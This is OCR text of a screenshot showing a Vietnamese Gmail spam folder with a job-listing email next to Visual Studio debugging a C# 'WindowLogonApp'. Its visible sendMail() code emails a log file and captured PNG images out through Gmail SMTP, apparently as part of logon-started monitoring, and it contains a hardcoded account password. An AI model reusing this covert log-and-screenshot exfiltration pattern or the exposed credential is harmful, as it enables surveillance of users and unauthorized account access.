 Gửi Nguyễn Thế Đăng việc làm p
https://mail.google.com/mail/u/0/#spam/FMfcgxvzLrQQpmrbHBWhvNzcbcKzXlCN
Gmail
in:spam
Soạn thư
Hộp thư đến 1.028
Thư gắn dấu sao
Đã tạm ẩn
Đã gửi
Thư nháp 1
Ít hơn
Quan trọng
Trò chuyện
Tất cả thư
Spam 7
Thùng rác
Danh mục
Nguyen
Không có cuộc trò chuyện nào gần
đây
Bắt đầu một cuộc trò chuyện mới
Xóa vĩnh viễn
Không phải spam
31
Gửi Nguyễn Thế Đăng việc làm phù hợp nhất ngày 05/
Spam ×
Viectotnhat.com job@viectotnhat.com qua ama 10:35, Th 4, 5 thg 12 (2 ngày trước)
tới tôi
Tại sao thư này lại ở trong thư mục spam? Thư tương tự như các thư
đã bị xác định là spam trong quá khứ.
Báo cáo không phải là spam
Viectotnhat.com - Giải pháp tìm việc thông minh
Xin chào Nguyễn Thế Đăng,
Việc Tốt Nhất chưa tìm thấy việc làm phù hợp với đầy đủ tiêu chí bạn đã thiết
thống giới thiệu 5 việc làm tương tự với tiêu chí tìm kiếm mở rộng dành cho b
trong hôm nay.
VIỆC LÀM TƯƠNG TỰ
Nhân Viên Kinh Doanh
CÔNG TY OUTSOURCE CNTT CHẤT LƯỢNG CAO SITEN
Hà Nội 7-10 triệu 31/12/2018
NỘP HỒ SƠ
Nhân Viên Sale
Tuyến Simicart
Hà Nội 7-10 triệu 31/12/2018
Bật thông báo trên màn hình cho Gmail. OK Không, cảm ơn
WindowLogonApp (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
nguyễn đăng NĐ
Debug Any CPU Continue
Process: [5532] WindowLogonApp.exe Lifecycle Events Thread:
Program.cs
WindowLogonApp WindowLogonApp.Program sendMail()
203 StreamReader sr = new StreamReader(logFile);
204 mail.Body += sr.ReadToEnd();
205 sr.Close();
206 }
207
208 string directoryImage = imagePath + DateTime.Now.ToLongDateString();
209 DirectoryInfo image = new DirectoryInfo(directoryImage);
210
211 foreach (FileInfo item in image.GetFiles("*.png"))
212 {
213 if (File.Exists(directoryImage + "\\" + item.Name))
214 mail.Attachments.Add(new Attachment(directoryImage + "\\" + item.Name));
215 }
216 smtpSever.Port = 587;
217 smtpSever.Credentials = new NetworkCredential("nguyen.dang.tlu@gmail.com", "13121997");
218 smtpSever.Send(mail);
219
220 }
221 catch
222 {
223
224 }
225 }
226 #endregion
227
228 Registry that open with window
231
232 Resize image
254 static void Main(string[] args)
110 %
Call Stack
Name Lang
Autos Locals Call Stack Breakpoints Exception Settings Command Window Immediate Window Output
Ready Ln 211 Col 57 Ch 57 INS Add to Source Control
Solution Explorer
Team Explorer
11:10 PM
12/7/2018